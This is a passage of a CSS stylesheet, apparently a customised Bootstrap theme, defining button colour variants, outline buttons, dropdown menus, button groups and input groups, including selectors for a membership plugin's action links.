    box-shadow: 0 0 0 .2rem hsla(240, 2%, 87%, .5)
}

.btn-success {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745
}

.btn-success:hover {
    color: #fff;
    background-color: #218838;
    border-color: #1e7e34
}

.btn-success.focus,
.btn-success:focus {
    box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5)
}

.btn-success.disabled,
.btn-success:disabled {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745
}

.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1e7e34;
    border-color: #1c7430
}

.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-success.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(72, 180, 97, .5)
}

.btn-info {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8
}

.btn-info:hover {
    color: #fff;
    background-color: #138496;
    border-color: #117a8b
}

.btn-info.focus,
.btn-info:focus {
    box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5)
}

.btn-info.disabled,
.btn-info:disabled {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8
}

.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
    color: #fff;
    background-color: #117a8b;
    border-color: #10707f
}

.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-info.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(58, 176, 195, .5)
}

.btn-warning {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107
}

.btn-warning:hover {
    color: #212529;
    background-color: #e0a800;
    border-color: #d39e00
}

.btn-warning.focus,
.btn-warning:focus {
    box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5)
}

.btn-warning.disabled,
.btn-warning:disabled {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107
}

.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
    color: #212529;
    background-color: #d39e00;
    border-color: #c69500
}

.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-warning.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(222, 170, 12, .5)
}

.btn-danger {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545
}

.btn-danger:hover {
    color: #fff;
    background-color: #c82333;
    border-color: #bd2130
}

.btn-danger.focus,
.btn-danger:focus {
    box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5)
}

.btn-danger.disabled,
.btn-danger:disabled {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545
}

.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #bd2130;
    border-color: #b21f2d
}

.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-danger.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5)
}

.btn-light {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa
}

.btn-light:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5
}

.btn-light.focus,
.btn-light:focus {
    box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5)
}

.btn-light.disabled,
.btn-light:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa
}

.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show>.btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df
}

.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-light.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem hsla(220, 4%, 85%, .5)
}

.btn-dark {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40
}

.btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124
}

.btn-dark.focus,
.btn-dark:focus {
    box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5)
}

.btn-dark.disabled,
.btn-dark:disabled {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40
}

.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d
}

.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-dark.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5)
}

.btn-outline-primary {
    color: #000;
    border-color: #000
}

.btn-outline-primary:hover {
    color: #fff;
    background-color: #000;
    border-color: #000
}

.btn-outline-primary.focus,
.btn-outline-primary:focus {
    box-shadow: 0 0 0 .2rem rgba(0, 0, 0, .5)
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
    color: #000;
    background-color: transparent
}

.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show>.btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #000;
    border-color: #000
}

.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(0, 0, 0, .5)
}

.btn-outline-secondary {
    color: #fff;
    border-color: #fff
}

.btn-outline-secondary:hover {
    color: #212529;
    background-color: #fff;
    border-color: #fff
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
    box-shadow: 0 0 0 .2rem hsla(0, 0%, 100%, .5)
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
    color: #fff;
    background-color: transparent
}

.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
    color: #212529;
    background-color: #fff;
    border-color: #fff
}

.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-secondary.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem hsla(0, 0%, 100%, .5)
}

.btn-outline-success {
    color: #28a745;
    border-color: #28a745
}

.btn-outline-success:hover {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745
}

.btn-outline-success.focus,
.btn-outline-success:focus {
    box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
    color: #28a745;
    background-color: transparent
}

.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show>.btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745
}

.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-success.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-info {
    color: #17a2b8;
    border-color: #17a2b8
}

.btn-outline-info:hover {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8
}

.btn-outline-info.focus,
.btn-outline-info:focus {
    box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
    color: #17a2b8;
    background-color: transparent
}

.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show>.btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8
}

.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-info.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-warning {
    color: #ffc107;
    border-color: #ffc107
}

.btn-outline-warning:hover {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107
}

.btn-outline-warning.focus,
.btn-outline-warning:focus {
    box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent
}

.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show>.btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107
}

.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-warning.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-danger {
    color: #dc3545;
    border-color: #dc3545
}

.btn-outline-danger:hover {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545
}

.btn-outline-danger.focus,
.btn-outline-danger:focus {
    box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
    color: #dc3545;
    background-color: transparent
}

.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show>.btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545
}

.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-danger.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-light {
    color: #f8f9fa;
    border-color: #f8f9fa
}

.btn-outline-light:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa
}

.btn-outline-light.focus,
.btn-outline-light:focus {
    box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent
}

.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show>.btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa
}

.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-light.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-dark {
    color: #343a40;
    border-color: #343a40
}

.btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40
}

.btn-outline-dark.focus,
.btn-outline-dark:focus {
    box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent
}

.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show>.btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40
}

.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-dark.dropdown-toggle:focus {
    box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-link {
    font-weight: 400;
    color: #000;
    text-decoration: none
}

.btn-link:hover {
    color: #82b982;
    text-decoration: underline
}

.btn-link.focus,
.btn-link:focus {
    text-decoration: underline;
    box-shadow: none
}

.btn-link.disabled,
.btn-link:disabled {
    color: #6c757d;
    pointer-events: none
}

.after-login .navigation>div .btn-group-lg>a,
.btn-group-lg>.btn,
.btn-lg,
.pmpro_actionlinks .btn-group-lg>a,
.pmpro_actionlinks .btn-group-lg>a.pmpro_btn.pmpro_btn-cancel {
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: .3rem
}

.after-login .navigation>div .btn-group-sm>a,
.btn-group-sm>.btn,
.btn-sm,
.pmpro_actionlinks .btn-group-sm>a,
.pmpro_actionlinks .btn-group-sm>a.pmpro_btn.pmpro_btn-cancel {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: .2rem
}

.btn-block {
    display: block;
    width: 100%
}

.btn-block+.btn-block {
    margin-top: .5rem
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
    width: 100%
}

.fade {
    transition: opacity .15s linear
}

@media (prefers-reduced-motion:reduce) {
    .fade {
        transition: none
    }
}

.fade:not(.show) {
    opacity: 0
}

.collapse:not(.show) {
    display: none
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    transition: height .35s ease
}

@media (prefers-reduced-motion:reduce) {
    .collapsing {
        transition: none
    }
}

.dropdown,
.dropleft,
.dropright,
.dropup {
    position: relative
}

.dropdown-toggle {
    white-space: nowrap
}

.dropdown-toggle:after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent
}

.dropdown-toggle:empty:after {
    margin-left: 0
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: .5rem 0;
    margin: .125rem 0 0;
    font-size: 1rem;
    color: #000;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem
}

.dropdown-menu-left {
    right: auto;
    left: 0
}

.dropdown-menu-right {
    right: 0;
    left: auto
}

@media (min-width:576px) {
    .dropdown-menu-sm-left {
        right: auto;
        left: 0
    }

    .dropdown-menu-sm-right {
        right: 0;
        left: auto
    }
}

@media (min-width:768px) {
    .dropdown-menu-md-left {
        right: auto;
        left: 0
    }

    .dropdown-menu-md-right {
        right: 0;
        left: auto
    }
}

@media (min-width:992px) {
    .dropdown-menu-lg-left {
        right: auto;
        left: 0
    }

    .dropdown-menu-lg-right {
        right: 0;
        left: auto
    }
}

@media (min-width:1200px) {
    .dropdown-menu-xl-left {
        right: auto;
        left: 0
    }

    .dropdown-menu-xl-right {
        right: 0;
        left: auto
    }
}

.dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-top: 0;
    margin-bottom: .125rem
}

.dropup .dropdown-toggle:after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: 0;
    border-right: .3em solid transparent;
    border-bottom: .3em solid;
    border-left: .3em solid transparent
}

.dropup .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropright .dropdown-menu {
    top: 0;
    right: auto;
    left: 100%;
    margin-top: 0;
    margin-left: .125rem
}

.dropright .dropdown-toggle:after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid transparent;
    border-right: 0;
    border-bottom: .3em solid transparent;
    border-left: .3em solid
}

.dropright .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropright .dropdown-toggle:after {
    vertical-align: 0
}

.dropleft .dropdown-menu {
    top: 0;
    right: 100%;
    left: auto;
    margin-top: 0;
    margin-right: .125rem
}

.dropleft .dropdown-toggle:after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    display: none
}

.dropleft .dropdown-toggle:before {
    display: inline-block;
    margin-right: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid transparent;
    border-right: .3em solid;
    border-bottom: .3em solid transparent
}

.dropleft .dropdown-toggle:empty:after {
    margin-left: 0
}

.dropleft .dropdown-toggle:before {
    vertical-align: 0
}

.dropdown-menu[x-placement^=bottom],
.dropdown-menu[x-placement^=left],
.dropdown-menu[x-placement^=right],
.dropdown-menu[x-placement^=top] {
    right: auto;
    bottom: auto
}

.dropdown-divider {
    height: 0;
    margin: .5rem 0;
    overflow: hidden;
    border-top: 1px solid #e9ecef
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: .25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0
}

.dropdown-item:focus,
.dropdown-item:hover {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa
}

.dropdown-item.active,
.dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #000
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: transparent
}

.dropdown-menu.show {
    display: block
}

.dropdown-header {
    display: block;
    padding: .5rem 1.5rem;
    margin-bottom: 0;
    font-size: .875rem;
    color: #6c757d;
    white-space: nowrap
}

.dropdown-item-text {
    display: block;
    padding: .25rem 1.5rem;
    color: #212529
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-flex;
    vertical-align: middle
}

.after-login .navigation>div .btn-group-vertical>a,
.after-login .navigation>div .btn-group>a,
.btn-group-vertical>.btn,
.btn-group>.btn,
.pmpro_actionlinks .btn-group-vertical>a,
.pmpro_actionlinks .btn-group-vertical>a.pmpro_btn.pmpro_btn-cancel,
.pmpro_actionlinks .btn-group>a,
.pmpro_actionlinks .btn-group>a.pmpro_btn.pmpro_btn-cancel {
    position: relative;
    flex: 1 1 auto
}

.after-login .navigation>div .btn-group-vertical>a.active,
.after-login .navigation>div .btn-group-vertical>a:active,
.after-login .navigation>div .btn-group-vertical>a:focus,
.after-login .navigation>div .btn-group-vertical>a:hover,
.after-login .navigation>div .btn-group>a.active,
.after-login .navigation>div .btn-group>a:active,
.after-login .navigation>div .btn-group>a:focus,
.after-login .navigation>div .btn-group>a:hover,
.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover,
.pmpro_actionlinks .btn-group-vertical>a.active,
.pmpro_actionlinks .btn-group-vertical>a:active,
.pmpro_actionlinks .btn-group-vertical>a:focus,
.pmpro_actionlinks .btn-group-vertical>a:hover,
.pmpro_actionlinks .btn-group>a.active,
.pmpro_actionlinks .btn-group>a:active,
.pmpro_actionlinks .btn-group>a:focus,
.pmpro_actionlinks .btn-group>a:hover {
    z-index: 1
}

.btn-toolbar {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start
}

.btn-toolbar .input-group {
    width: auto
}

.after-login .navigation>div .btn-group>a:not(:first-child),
.btn-group>.btn-group:not(:first-child),
.btn-group>.btn:not(:first-child),
.pmpro_actionlinks .btn-group>a:not(:first-child) {
    margin-left: -1px
}

.after-login .navigation>div .btn-group>.btn-group:not(:last-child)>a,
.after-login .navigation>div .btn-group>a:not(:last-child):not(.dropdown-toggle),
.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle),
.pmpro_actionlinks .btn-group>.btn-group:not(:last-child)>a,
.pmpro_actionlinks .btn-group>a:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.after-login .navigation>div .btn-group>.btn-group:not(:first-child)>a,
.after-login .navigation>div .btn-group>a:not(:first-child),
.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:not(:first-child),
.pmpro_actionlinks .btn-group>.btn-group:not(:first-child)>a,
.pmpro_actionlinks .btn-group>a:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.dropdown-toggle-split {
    padding-right: .5625rem;
    padding-left: .5625rem
}

.dropdown-toggle-split:after,
.dropright .dropdown-toggle-split:after,
.dropup .dropdown-toggle-split:after {
    margin-left: 0
}

.dropleft .dropdown-toggle-split:before {
    margin-right: 0
}

.after-login .navigation>div .btn-group-sm>a+.dropdown-toggle-split,
.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split,
.pmpro_actionlinks .btn-group-sm>a+.dropdown-toggle-split {
    padding-right: .375rem;
    padding-left: .375rem
}

.after-login .navigation>div .btn-group-lg>a+.dropdown-toggle-split,
.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split,
.pmpro_actionlinks .btn-group-lg>a+.dropdown-toggle-split {
    padding-right: .75rem;
    padding-left: .75rem
}

.btn-group-vertical {
    flex-direction: column;
    align-items: flex-start;
    justify-content: center
}

.after-login .navigation>div .btn-group-vertical>a,
.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.pmpro_actionlinks .btn-group-vertical>a,
.pmpro_actionlinks .btn-group-vertical>a.pmpro_btn.pmpro_btn-cancel {
    width: 100%
}

.after-login .navigation>div .btn-group-vertical>a:not(:first-child),
.btn-group-vertical>.btn-group:not(:first-child),
.btn-group-vertical>.btn:not(:first-child),
.pmpro_actionlinks .btn-group-vertical>a:not(:first-child) {
    margin-top: -1px
}

.after-login .navigation>div .btn-group-vertical>.btn-group:not(:last-child)>a,
.after-login .navigation>div .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),
.pmpro_actionlinks .btn-group-vertical>.btn-group:not(:last-child)>a,
.pmpro_actionlinks .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.after-login .navigation>div .btn-group-vertical>.btn-group:not(:first-child)>a,
.after-login .navigation>div .btn-group-vertical>a:not(:first-child),
.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn:not(:first-child),
.pmpro_actionlinks .btn-group-vertical>.btn-group:not(:first-child)>a,
.pmpro_actionlinks .btn-group-vertical>a:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.after-login .navigation>div .btn-group-toggle>.btn-group>a,
.after-login .navigation>div .btn-group-toggle>a,
.btn-group-toggle>.btn,
.btn-group-toggle>.btn-group>.btn,
.pmpro_actionlinks .btn-group-toggle>.btn-group>a,
.pmpro_actionlinks .btn-group-toggle>a,
.pmpro_actionlinks .btn-group-toggle>a.pmpro_btn.pmpro_btn-cancel {
    margin-bottom: 0
}

.after-login .navigation>div .btn-group-toggle>.btn-group>a input[type=checkbox],
.after-login .navigation>div .btn-group-toggle>.btn-group>a input[type=radio],
.after-login .navigation>div .btn-group-toggle>a input[type=checkbox],
.after-login .navigation>div .btn-group-toggle>a input[type=radio],
.btn-group-toggle>.btn-group>.btn input[type=checkbox],
.btn-group-toggle>.btn-group>.btn input[type=radio],
.btn-group-toggle>.btn input[type=checkbox],
.btn-group-toggle>.btn input[type=radio],
.pmpro_actionlinks .btn-group-toggle>.btn-group>a input[type=checkbox],
.pmpro_actionlinks .btn-group-toggle>.btn-group>a input[type=radio],
.pmpro_actionlinks .btn-group-toggle>a input[type=checkbox],
.pmpro_actionlinks .btn-group-toggle>a input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.input-group {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    width: 100%
}

.input-group>.custom-file,
.input-group>.custom-select,
.input-group>.form-control,
.input-group>.form-control-plaintext {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0
}

.input-group>.custom-file+.custom-file,
.input-group>.custom-file+.custom-select,
.input-group>.custom-file+.form-control,
.input-group>.custom-select+.custom-file,
.input-group>.custom-select+.custom-select,
.input-group>.custom-select+.form-control,
.input-group>.form-control+.custom-file,
.input-group>.form-control+.custom-select,
.input-group>.form-control+.form-control,
.input-group>.form-control-plaintext+.custom-file,
.input-group>.form-control-plaintext+.custom-select,
.input-group>.form-control-plaintext+.form-control {
    margin-left: -1px
}

.input-group>.custom-file .custom-file-input:focus~.custom-file-label,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
    z-index: 3
}

.input-group>.custom-file .custom-file-input:focus {
    z-index: 4
}

.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.input-group>.custom-select:not(:first-child),
.input-group>.form-control:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.input-group>.custom-file {
    display: flex;
    align-items: center
}

.input-group>.custom-file:not(:last-child) .custom-file-label,
.input-group>.custom-file:not(:last-child) .custom-file-label:after {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.input-group>.custom-file:not(:first-child) .custom-file-label {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.input-group-append,
.input-group-prepend {
    display: flex
}

.after-login .navigation>div .input-group-append a,
.after-login .navigation>div .input-group-prepend a,
.input-group-append .after-login .navigation>div a,
.input-group-append .btn,
.input-group-append .pmpro_actionlinks a,
.input-group-append .pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel,
.input-group-prepend .after-login .navigation>div a,
.input-group-prepend .btn,
.input-group-prepend .pmpro_actionlinks a,
.input-group-prepend .pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel,
.pmpro_actionlinks .input-group-append a,
.pmpro_actionlinks .input-group-append a.pmpro_btn.pmpro_btn-cancel,
.pmpro_actionlinks .input-group-prepend a,
.pmpro_actionlinks .input-group-prepend a.pmpro_btn.pmpro_btn-cancel {
    position: relative;
    z-index: 2
}

.after-login .navigation>div .input-group-append a:focus,
.after-login .navigation>div .input-group-prepend a:focus,
.input-group-append .after-login .navigation>div a:focus,
.input-group-append .btn:focus,
.input-group-append .pmpro_actionlinks a:focus,
.input-group-prepend .after-login .navigation>div a:focus,
.input-group-prepend .btn:focus,
.input-group-prepend .pmpro_actionlinks a:focus,
.pmpro_actionlinks .input-group-append a:focus,
.pmpro_actionlinks .input-group-prepend a:focus {
    z-index: 3
}

.after-login .navigation>div .input-group-append .btn+a,
.after-login .navigation>div .input-group-append .input-group-text+a,
.after-login .navigation>div .input-group-append .pmpro_actionlinks a+a,
.after-login .navigation>div .input-group-append a+.btn,
.after-login .navigation>div .input-group-append a+.input-group-text,
.after-login .navigation>div .input-group-append a+a,
.after-login .navigation>div .input-group-prepend .btn+a,
.after-login .navigation>div .input-group-prepend .input-group-text+a,
.after-login .navigation>div .input-group-prepend .pmpro_actionlinks a+a,
.after-login .navigation>div .input-group-prepend a+.btn,
.after-login .navigation>div .input-group-prepend a+.input-group-text,
.after-login .navigation>div .input-group-prepend a+a,
.input-group-append .after-login .navigation>div .btn+a,
.input-group-append .after-login .navigation>div .input-group-text+a,
.input-group-append .after-login .navigation>div .pmpro_actionlinks a+a,
.input-group-append .after-login .navigation>div a+.btn,
.input-group-append .after-login .navigation>div a+.input-group-text,
.input-group-append .after-login .navigation>div a+a,
.input-group-append .btn+.btn,
.input-group-append .btn+.input-group-text,
.input-group-append .input-group-text+.btn,
.input-group-append .input-group-text+.input-group-text,
.input-group-append .pmpro_actionlinks .btn+a,
.input-group-append .pmpro_actionlinks .input-group-text+a,
.input-group-append .pmpro_actionlinks a+.btn,
.input-group-append .pmpro_actionlinks a+.input-group-text,
.input-group-append .pmpro_actionlinks a+a,
.input-group-append .pmpro_actionlinks a+a.pmpro_btn,
.input-group-append .pmpro_actionlinks a.pmpro_btn+a,
.input-group-prepend .after-login .navigation>div .btn+a,
.input-group-prepend .after-login .navigation>div .input-group-text+a,
.input-group-prepend .after-login .navigation>div .pmpro_actionlinks a+a,
.input-group-prepend .after-login .navigation>div a+.btn,
.input-group-prepend .after-login .navigation>div a+.input-group-text,
.input-group-prepend .after-login .navigation>div a+a,
.input-group-prepend .btn+.btn,
.input-group-prepend .btn+.input-group-text,
.input-group-prepend .input-group-text+.btn,
.input-group-prepend .input-group-text+.input-group-text,
.input-group-prepend .pmpro_actionlinks .btn+a,
.input-group-prepend .pmpro_actionlinks .input-group-text+a,
.input-group-prepend .pmpro_actionlinks a+.btn,
.input-group-prepend .pmpro_actionlinks a+.input-group-text,
.input-group-prepend .pmpro_actionlinks a+a,
.input-group-prepend .pmpro_actionlinks a+a.pmpro_btn,
.input-group-prepend .pmpro_actionlinks a.pmpro_btn+a,
.pmpro_actionlinks .input-group-append .btn+a,
.pmpro_actionlinks .input-group-append .input-group-text+a,
.pmpro_actionlinks .input-group-append a+.btn,
.pmpro_actionlinks .input-group-append a+.input-group-text,
.pmpro_actionlinks .input-group-append a+a,
.pmpro_actionlinks .input-group-append a+a.pmpro_btn,
.pmpro_actionlinks .input-group-append a.pmpro_btn+a,
.pmpro_actionlinks .input-group-prepend .btn+a,
.pmpro_actionlinks .input-group-prepend .input-group-text+a,
.pmpro_actionlinks .input-group-prepend a+.btn,
.pmpro_actionlinks .input-group-prepend a+.input-group-text,
.pmpro_actionlinks .input-group-prepend a+a,
.pmpro_actionlinks .input-group-prepend a+a.pmpro_btn,
.pmpro_actionlinks .input-group-prepend a.pmpro_btn+a {
    margin-left: -1px
}

.input-group-prepend {
    margin-right: -1px
}

.input-group-append {
    margin-left: -1px
}

.input-group-text {
    display: flex;
    align-items: center;
    padding: .375rem .75rem;
    margin-bottom: 0;
    font-size: .875rem;
    font-weight: 400;
    line-height: 1.5;
    color: #000;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #000;
    border-radius: 0
}

.input-group-text input[type=checkbox],
.input-group-text input[type=radio] {
    margin-top: 0
}

.input-group-lg>.custom-select,
